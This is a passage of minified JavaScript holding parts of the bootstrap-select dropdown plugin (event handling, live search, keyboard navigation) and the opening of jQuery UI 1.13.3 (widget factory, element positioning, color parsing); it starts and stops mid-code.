i(){y.dropdown&&y.dropdown._popper&&y.dropdown._popper.state.isCreated?e():requestAnimationFrame(i)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){3<v.major&&!y.dropdown&&(y.dropdown=y.$button.data("bs.dropdown"),y.dropdown._menu=y.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){y.$newElement.hasClass(I.SHOW)||y.setSize()}),this.$element.on("shown"+F,function(){y.$menuInner[0].scrollTop!==y.selectpicker.view.scrollTop&&(y.$menuInner[0].scrollTop=y.selectpicker.view.scrollTop),3<v.major?requestAnimationFrame(i):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,i=y.isVirtual()?y.selectpicker.view.position0:0,n=Array.prototype.indexOf.call(t.parentElement.children,t),n=y.selectpicker.current.data[n+i];y.focusItem(t,n,!0)}),this.$menuInner.on("click","li a",function(e,t){var i=D(this),n=y.$element[0],s=y.isVirtual()?y.selectpicker.view.position0:0,s=y.selectpicker.current.data[i.parent().index()+s],o=s.index,a=C(n),r=n.selectedIndex,l=n.options[r],c=!0;if(y.multiple&&1!==y.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!y.isDisabled()&&!i.parent().hasClass(I.DISABLED)){var e=s.option,i=D(e),s=e.selected,u=i.parent("optgroup"),d=u.find("option"),h=y.options.maxOptions,p=u.data("maxOptions")||!1;if((t=o===y.activeIndex?!0:t)||(y.prevActiveIndex=y.activeIndex,y.activeIndex=void 0),y.multiple){if(e.selected=!s,y.setSelected(o,!s),y.focusedParent.focus(),!1!==h||!1!==p){t=h<_(n).length,s=p<u.find("option:selected").length;if(h&&t||p&&s)if(h&&1==h)n.selectedIndex=-1,e.selected=!0,y.setOptionStatus(!0);else if(p&&1==p){for(var f=0;f<d.length;f++){var m=d[f];m.selected=!1,y.setSelected(m.liIndex,!1)}e.selected=!0,y.setSelected(o,!0)}else{var u="string"==typeof y.options.maxOptionsText?[y.options.maxOptionsText,y.options.maxOptionsText]:y.options.maxOptionsText,u="function"==typeof u?u(h,p):u,g=u[0].replace("{n}",h),v=u[1].replace("{n}",p),b=D('<div class="notify"></div>');u[2]&&(g=g.replace("{var}",u[2][1<h?0:1]),v=v.replace("{var}",u[2][1<p?0:1])),e.selected=!1,y.$menu.append(b),h&&t&&(b.append(D("<div>"+g+"</div>")),c=!1,y.$element.trigger("maxReached"+F)),p&&s&&(b.append(D("<div>"+v+"</div>")),c=!1,y.$element.trigger("maxReachedGrp"+F)),setTimeout(function(){y.setSelected(o,!1)},10),b[0].classList.add("fadeOut"),setTimeout(function(){b.remove()},1050)}}}else l&&(l.selected=!1),e.selected=!0,y.setSelected(o,!0);!y.multiple||y.multiple&&1===y.options.maxOptions?y.$button.trigger("focus"):y.options.liveSearch&&y.$searchbox.trigger("focus"),!c||!y.multiple&&r===n.selectedIndex||(w=[e.index,i.prop("selected"),a],y.$element.triggerNative("change"))}}),this.$menu.on("click","li."+I.DISABLED+" a, ."+I.POPOVERHEADER+", ."+I.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(y.options.liveSearch&&!D(e.target).hasClass("close")?y.$searchbox:y.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(y.options.liveSearch?y.$searchbox:y.$button).trigger("focus")}),this.$menu.on("click","."+I.POPOVERHEADER+" .close",function(){y.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(y.options.liveSearch?y.$searchbox:y.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),D(this).hasClass("bs-select-all")?y.selectAll():y.deselectAll()}),this.$button.on("focus"+F,function(e){var t=y.$element[0].getAttribute("tabindex");void 0!==t&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",t),y.$element[0].setAttribute("tabindex",-1),y.selectpicker.view.tabindex=t)}).on("blur"+F,function(e){void 0!==y.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(y.$element[0].setAttribute("tabindex",y.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),y.selectpicker.view.tabindex=void 0)}),this.$element.on("change"+F,function(){y.render(),y.$element.trigger("changed"+F,w),w=null}).on("focus"+F,function(){y.options.mobile||y.$button[0].focus()})},liveSearchListener:function(){var h=this;this.$button.on("click.bs.dropdown.data-api",function(){h.$searchbox.val()&&(h.$searchbox.val(""),h.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var e=h.$searchbox[0].value;if(h.selectpicker.search.elements=[],h.selectpicker.search.data=[],e){var t=[],i=e.toUpperCase(),n={},s=[],o=h._searchStyle(),a=h.options.liveSearchNormalize;a&&(i=p(i));for(var r=0;r<h.selectpicker.main.data.length;r++){var l=h.selectpicker.main.data[r];n[r]||(n[r]=b(l,i,o,a)),n[r]&&void 0!==l.headerIndex&&-1===s.indexOf(l.headerIndex)&&(0<l.headerIndex&&(n[l.headerIndex-1]=!0,s.push(l.headerIndex-1)),n[l.headerIndex]=!0,s.push(l.headerIndex),n[l.lastIndex+1]=!0),n[r]&&"optgroup-label"!==l.type&&s.push(r)}for(var r=0,c=s.length;r<c;r++){var u=s[r],l=h.selectpicker.main.data[u],d=h.selectpicker.main.data[s[r-1]];("divider"!==l.type||"divider"===l.type&&d&&"divider"!==d.type&&c-1!==r)&&(h.selectpicker.search.data.push(l),t.push(h.selectpicker.main.elements[u]))}h.activeIndex=void 0,h.noScroll=!0,h.$menuInner.scrollTop(0),h.selectpicker.search.elements=t,h.createView(!0),!function(e,t){e.length||(P.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+k(t)+'"'),this.$menuInner[0].firstChild.appendChild(P.noResults))}.call(h,t,e)}else h.selectpicker.search.previousValue&&(h.$menuInner.scrollTop(0),h.createView(!1));h.selectpicker.search.previousValue=e})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t,i=this.$element[0];return void 0!==e?(t=C(i),w=[null,null,t],this.$element.val(e).trigger("changed"+F,w),this.$newElement.hasClass(I.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(t=(i.options[i.selectedIndex]||{}).liIndex)&&(this.setSelected(this.selectedIndex,!1),this.setSelected(t,!0))),this.render(),w=null,this.$element):this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,s=C(t);t.classList.add("bs-select-hidden");for(var o=0,a=this.selectpicker.current.data,r=a.length;o<r;o++){var l=a[o],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,!0===(c.selected=e))&&n++}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),w=[null,null,s],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(e){var t,i,n,s,o=D(this),a=o.hasClass("dropdown-toggle"),r=(a?o.closest(".dropdown"):o.closest(A.MENU)).data("this"),l=r.findLis(),c=!1,a=e.which===x&&!a&&!r.options.selectOnTab,u=J.test(e.which)||a,d=r.$menuInner[0].scrollTop,h=!0===r.isVirtual()?r.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(t=r.$newElement.hasClass(I.SHOW))&&(u||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(r.$button.trigger("click.bs.dropdown.data-api"),r.options.liveSearch))r.$searchbox.trigger("focus");else{if(e.which===y&&t&&(e.preventDefault(),r.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),u){if(!l.length)return;-1!==(u=(i=r.selectpicker.main.elements[r.activeIndex])?Array.prototype.indexOf.call(i.parentElement.children,i):-1)&&r.defocusItem(i),e.which===E?(-1!==u&&u--,u+h<0&&(u+=l.length),r.selectpicker.view.canHighlight[u+h]||-1===(u=r.selectpicker.view.canHighlight.slice(0,u+h).lastIndexOf(!0)-h)&&(u=l.length-1)):e.which!==T&&!a||(++u+h>=r.selectpicker.view.canHighlight.length&&(u=r.selectpicker.view.firstHighlightIndex),r.selectpicker.view.canHighlight[u+h])||(u=u+1+r.selectpicker.view.canHighlight.slice(u+h+1).indexOf(!0)),e.preventDefault();var p=h+u;e.which===E?0===h&&u===l.length-1?(r.$menuInner[0].scrollTop=r.$menuInner[0].scrollHeight,p=r.selectpicker.current.elements.length-1):c=(s=(n=r.selectpicker.current.data[p]).position-n.height)<d:e.which!==T&&!a||(u===r.selectpicker.view.firstHighlightIndex?(r.$menuInner[0].scrollTop=0,p=r.selectpicker.view.firstHighlightIndex):c=d<(s=(n=r.selectpicker.current.data[p]).position-r.sizeInfo.menuInnerHeight)),i=r.selectpicker.current.elements[p],r.activeIndex=r.selectpicker.current.data[p].index,r.focusItem(i),r.selectpicker.view.currentActive=i,c&&(r.$menuInner[0].scrollTop=s),(r.options.liveSearch?r.$searchbox:o).trigger("focus")}else if(!o.is("input")&&!Z.test(e.which)||e.which===$&&r.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),r.selectpicker.keydown.keyHistory+=G[e.which],r.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(r.selectpicker.keydown.resetKeyHistory.cancel),r.selectpicker.keydown.resetKeyHistory.cancel=r.selectpicker.keydown.resetKeyHistory.start(),f=r.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var g=0;g<r.selectpicker.current.data.length;g++){var v=r.selectpicker.current.data[g];b(v,f,"startsWith",!0)&&r.selectpicker.view.canHighlight[g]&&m.push(v.index)}m.length&&(h=0,l.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(h=m.indexOf(r.activeIndex))||h===m.length-1?h=0:h++),c=0<d-(n=r.selectpicker.main.data[a=m[h]]).position?(s=n.position-n.height,!0):(s=n.position-r.sizeInfo.menuInnerHeight,n.position>d+r.sizeInfo.menuInnerHeight),i=r.selectpicker.main.elements[a],r.activeIndex=m[h],r.focusItem(i),i&&i.firstChild.focus(),c&&(r.$menuInner[0].scrollTop=s),o.trigger("focus"))}t&&(e.which===$&&!r.selectpicker.keydown.keyHistory||e.which===Q||e.which===x&&r.options.selectOnTab)&&(e.which!==$&&e.preventDefault(),r.options.liveSearch&&e.which===$||(r.$menuInner.find(".active a").trigger("click",!0),o.trigger("focus"),r.options.liveSearch)||(e.preventDefault(),D(document).data("spaceSelect",!0)))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var e=D.extend({},this.options,this.$element.data());this.options=e,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+F)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(F).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),D(window).off(F+"."+this.selectId)}};var te=D.fn.selectpicker;function ie(){if(D.fn.dropdown)return(D.fn.dropdown.Constructor._dataApiKeydownHandler||D.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}D.fn.selectpicker=ee,D.fn.selectpicker.Constructor=M,D.fn.selectpicker.noConflict=function(){return D.fn.selectpicker=te,this},D(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',ie).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",ie).on("keydown"+F,'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',M.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),D(window).on("load"+F+".data-api",function(){D(".selectpicker").each(function(){var e=D(this);ee.call(e,e.data())})})},function(e,t,i){var n,de="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(Y){Y.ui=Y.ui||{};Y.ui.version="1.13.3";var s,n,C,w,o,a,r,l,c,i,M=0,j=Array.prototype.hasOwnProperty,u=Array.prototype.slice;Y.cleanData=(s=Y.cleanData,function(e){for(var t,i,n=0;null!=(i=e[n]);n++)(t=Y._data(i,"events"))&&t.remove&&Y(i).triggerHandler("remove");s(e)}),Y.widget=function(e,i,t){var n,s,o,a={},r=e.split(".")[0],l=r+"-"+(e=e.split(".")[1]);return t||(t=i,i=Y.Widget),Array.isArray(t)&&(t=Y.extend.apply(null,[{}].concat(t))),Y.expr.pseudos[l.toLowerCase()]=function(e){return!!Y.data(e,l)},Y[r]=Y[r]||{},n=Y[r][e],s=Y[r][e]=function(e,t){if(!this||!this._createWidget)return new s(e,t);arguments.length&&this._createWidget(e,t)},Y.extend(s,n,{version:t.version,_proto:Y.extend({},t),_childConstructors:[]}),(o=new i).options=Y.widget.extend({},o.options),Y.each(t,function(t,n){function s(){return i.prototype[t].apply(this,arguments)}function o(e){return i.prototype[t].apply(this,e)}a[t]="function"!=typeof n?n:function(){var e,t=this._super,i=this._superApply;return this._super=s,this._superApply=o,e=n.apply(this,arguments),this._super=t,this._superApply=i,e}}),s.prototype=Y.widget.extend(o,{widgetEventPrefix:n&&o.widgetEventPrefix||e},a,{constructor:s,namespace:r,widgetName:e,widgetFullName:l}),n?(Y.each(n._childConstructors,function(e,t){var i=t.prototype;Y.widget(i.namespace+"."+i.widgetName,s,t._proto)}),delete n._childConstructors):i._childConstructors.push(s),Y.widget.bridge(e,s),s},Y.widget.extend=function(e){for(var t,i,n=u.call(arguments,1),s=0,o=n.length;s<o;s++)for(t in n[s])i=n[s][t],j.call(n[s],t)&&void 0!==i&&(Y.isPlainObject(i)?e[t]=Y.isPlainObject(e[t])?Y.widget.extend({},e[t],i):Y.widget.extend({},i):e[t]=i);return e},Y.widget.bridge=function(o,t){var a=t.prototype.widgetFullName||o;Y.fn[o]=function(i){var e="string"==typeof i,n=u.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=Y.data(this,a);return"instance"===i?(s=t,!1):t?"function"!=typeof t[i]||"_"===i.charAt(0)?Y.error("no such method '"+i+"' for "+o+" widget instance"):(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:Y.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=Y.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=Y.data(this,a);e?(e.option(i||{}),e._init&&e._init()):Y.data(this,a,new t(i,this))})),s}},Y.Widget=function(){},Y.Widget._childConstructors=[],Y.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,t){t=Y(t||this.defaultElement||this)[0],this.element=Y(t),this.uuid=M++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=Y(),this.hoverable=Y(),this.focusable=Y(),this.classesElementLookup={},t!==this&&(Y.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=Y(t.style?t.ownerDocument:t.document||t),this.window=Y(this.document[0].defaultView||this.document[0].parentWindow)),this.options=Y.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:Y.noop,_create:Y.noop,_init:Y.noop,destroy:function(){var i=this;this._destroy(),Y.each(this.classesElementLookup,function(e,t){i._removeClass(t,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:Y.noop,widget:function(){return this.element},option:function(e,t){var i,n,s,o=e;if(0===arguments.length)return Y.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(i=e.split(".")).shift(),i.length){for(n=o[e]=Y.widget.extend({},this.options[e]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(e=i.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(e){var t,i,n;for(t in e)n=this.classesElementLookup[t],e[t]!==this.options.classes[t]&&n&&n.length&&(i=Y(n.get()),this._removeClass(n,t),i.addClass(this._classes({element:i,keys:t,classes:e,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(s){var o=[],a=this;function e(e,t){for(var i,n=0;n<e.length;n++)i=a.classesElementLookup[e[n]]||Y(),i=s.add?(function(){var i=[];s.element.each(function(e,t){Y.map(a.classesElementLookup,function(e){return e}).some(function(e){return e.is(t)})||i.push(t)}),a._on(Y(i),{remove:"_untrackClassesElement"})}(),Y(Y.uniqueSort(i.get().concat(s.element.get())))):Y(i.not(s.element).get()),a.classesElementLookup[e[n]]=i,o.push(e[n]),t&&s.classes[e[n]]&&o.push(s.classes[e[n]])}return(s=Y.extend({element:this.element,classes:this.options.classes||{}},s)).keys&&e(s.keys.match(/\S+/g)||[],!0),s.extra&&e(s.extra.match(/\S+/g)||[]),o.join(" ")},_untrackClassesElement:function(i){var n=this;Y.each(n.classesElementLookup,function(e,t){-1!==Y.inArray(i.target,t)&&(n.classesElementLookup[e]=Y(t.not(i.target).get()))}),this._off(Y(i.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,n){var s="string"==typeof e||null===e,t={extra:s?t:i,keys:s?e:t,element:s?this.element:e,add:n="boolean"==typeof n?n:i};return t.element.toggleClass(this._classes(t),n),this},_on:function(s,o,e){var a,r=this;"boolean"!=typeof s&&(e=o,o=s,s=!1),e?(o=a=Y(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,a=this.widget()),Y.each(e,function(e,t){function i(){if(s||!0!==r.options.disabled&&!Y(this).hasClass("ui-state-disabled"))return("string"==typeof t?r[t]:t).apply(r,arguments)}"string"!=typeof t&&(i.guid=t.guid=t.guid||i.guid||Y.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),n=e[1]+r.eventNamespace,e=e[2];e?a.on(n,e,i):o.on(n,i)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(t),this.bindings=Y(this.bindings.not(e).get()),this.focusable=Y(this.focusable.not(e).get()),this.hoverable=Y(this.hoverable.not(e).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(Y(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(Y(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(Y(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(Y(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,t,i){var n,s,o=this.options[e];if(i=i||{},(t=Y.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],s=t.originalEvent)for(n in s)n in t||(t[n]=s[n]);return this.element.trigger(t,i),!("function"==typeof o&&!1===o.apply(this.element[0],[t].concat(i))||t.isDefaultPrevented())}},Y.each({show:"fadeIn",hide:"fadeOut"},function(o,a){Y.Widget.prototype["_"+o]=function(t,e,i){var n,s=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||a:o;"number"==typeof(e=e||{})?e={duration:e}:!0===e&&(e={}),n=!Y.isEmptyObject(e),e.complete=i,e.delay&&t.delay(e.delay),n&&Y.effects&&Y.effects.effect[s]?t[o](e):s!==o&&t[s]?t[s](e.duration,e.easing,i):t.queue(function(e){Y(this)[o](),i&&i.call(t[0]),e()})}}),Y.widget;function k(e,t,i){return[parseFloat(e[0])*(c.test(e[0])?t/100:1),parseFloat(e[1])*(c.test(e[1])?i/100:1)]}function $(e,t){return parseInt(Y.css(e,t),10)||0}function x(e){return null!=e&&e===e.window}C=Math.max,w=Math.abs,o=/left|center|right/,a=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,c=/%$/,i=Y.fn.position,Y.position={scrollbarWidth:function(){var e,t,i;return void 0!==n?n:(i=(t=Y("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],Y("body").append(t),e=i.offsetWidth,t.css("overflow","scroll"),e===(i=i.offsetWidth)&&(i=t[0].clientWidth),t.remove(),n=e-i)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?Y.position.scrollbarWidth():0,height:t?Y.position.scrollbarWidth():0}},getWithinInfo:function(e){var t=Y(e||window),i=x(t[0]),n=!!t[0]&&9===t[0].nodeType;return{element:t,isWindow:i,isDocument:n,offset:!i&&!n?Y(e).offset():{left:0,top:0},scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop(),width:t.outerWidth(),height:t.outerHeight()}}},Y.fn.position=function(d){var h,p,f,m,g,v,b,y,D,_,e,t;return d&&d.of?(v="string"==typeof(d=Y.extend({},d)).of?Y(document).find(d.of):Y(d.of),b=Y.position.getWithinInfo(d.within),y=Y.position.getScrollInfo(b),D=(d.collision||"flip").split(" "),_={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()},v[0].preventDefault&&(d.at="left top"),p=t.width,f=t.height,g=Y.extend({},m=t.offset),Y.each(["my","at"],function(){var e,t,i=(d[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=a.test(i[1])?i[1]:"center",e=r.exec(i[0]),t=r.exec(i[1]),_[this]=[e?e[0]:0,t?t[0]:0],d[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===D.length&&(D[1]=D[0]),"right"===d.at[0]?g.left+=p:"center"===d.at[0]&&(g.left+=p/2),"bottom"===d.at[1]?g.top+=f:"center"===d.at[1]&&(g.top+=f/2),h=k(_.at,p,f),g.left+=h[0],g.top+=h[1],this.each(function(){var i,e,a=Y(this),r=a.outerWidth(),l=a.outerHeight(),t=$(this,"marginLeft"),n=$(this,"marginTop"),s=r+t+$(this,"marginRight")+y.width,o=l+n+$(this,"marginBottom")+y.height,c=Y.extend({},g),u=k(_.my,a.outerWidth(),a.outerHeight());"right"===d.my[0]?c.left-=r:"center"===d.my[0]&&(c.left-=r/2),"bottom"===d.my[1]?c.top-=l:"center"===d.my[1]&&(c.top-=l/2),c.left+=u[0],c.top+=u[1],i={marginLeft:t,marginTop:n},Y.each(["left","top"],function(e,t){Y.ui.position[D[e]]&&Y.ui.position[D[e]][t](c,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:s,collisionHeight:o,offset:[h[0]+u[0],h[1]+u[1]],my:d.my,at:d.at,within:b,elem:a})}),d.using&&(e=function(e){var t=m.left-c.left,i=t+p-r,n=m.top-c.top,s=n+f-l,o={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:a,left:c.left,top:c.top,width:r,height:l},horizontal:i<0?"left":0<t?"right":"center",vertical:s<0?"top":0<n?"bottom":"middle"};p<r&&w(t+i)<p&&(o.horizontal="center"),f<l&&w(n+s)<f&&(o.vertical="middle"),C(w(t),w(i))>C(w(n),w(s))?o.important="horizontal":o.important="vertical",d.using.call(this,e,o)}),a.offset(Y.extend(c,{using:e}))})):i.apply(this,arguments)},Y.ui.position={fit:{left:function(e,t){var i,n=t.within,s=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,o=e.left-t.collisionPosition.marginLeft,a=s-o,r=o+t.collisionWidth-n-s;t.collisionWidth>n?0<a&&r<=0?(i=e.left+a+t.collisionWidth-n-s,e.left+=a-i):e.left=!(0<r&&a<=0)&&r<a?s+n-t.collisionWidth:s:0<a?e.left+=a:0<r?e.left-=r:e.left=C(e.left-o,e.left)},top:function(e,t){var i,n=t.within,n=n.isWindow?n.scrollTop:n.offset.top,s=t.within.height,o=e.top-t.collisionPosition.marginTop,a=n-o,r=o+t.collisionHeight-s-n;t.collisionHeight>s?0<a&&r<=0?(i=e.top+a+t.collisionHeight-s-n,e.top+=a-i):e.top=!(0<r&&a<=0)&&r<a?n+s-t.collisionHeight:n:0<a?e.top+=a:0<r?e.top-=r:e.top=C(e.top-o,e.top)}},flip:{left:function(e,t){var i=t.within,n=i.offset.left+i.scrollLeft,s=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=e.left-t.collisionPosition.marginLeft,a=o-i,o=o+t.collisionWidth-s-i,r="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,l="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];a<0?((s=e.left+r+l+c+t.collisionWidth-s-n)<0||s<w(a))&&(e.left+=r+l+c):0<o&&(0<(n=e.left-t.collisionPosition.marginLeft+r+l+c-i)||w(n)<o)&&(e.left+=r+l+c)},top:function(e,t){var i=t.within,n=i.offset.top+i.scrollTop,s=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=e.top-t.collisionPosition.marginTop,a=o-i,o=o+t.collisionHeight-s-i,r="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,l="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];a<0?((s=e.top+r+l+c+t.collisionHeight-s-n)<0||s<w(a))&&(e.top+=r+l+c):0<o&&(0<(n=e.top-t.collisionPosition.marginTop+r+l+c-i)||w(n)<o)&&(e.top+=r+l+c)}},flipfit:{left:function(){Y.ui.position.flip.left.apply(this,arguments),Y.ui.position.fit.left.apply(this,arguments)},top:function(){Y.ui.position.flip.top.apply(this,arguments),Y.ui.position.fit.top.apply(this,arguments)}}};Y.ui.position,Y.extend(Y.expr.pseudos,{data:Y.expr.createPseudo?Y.expr.createPseudo(function(t){return function(e){return!!Y.data(e,t)}}):function(e,t,i){return!!Y.data(e,i[3])}}),Y.fn.extend({disableSelection:(N="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(N+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var N,d=Y,h={},L=h.toString,B=/^([\-+])=\s*(\d+\.?\d*)/,H=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),e[4]?(parseInt(e[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16),e[4]?(parseInt(e[4]+e[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hs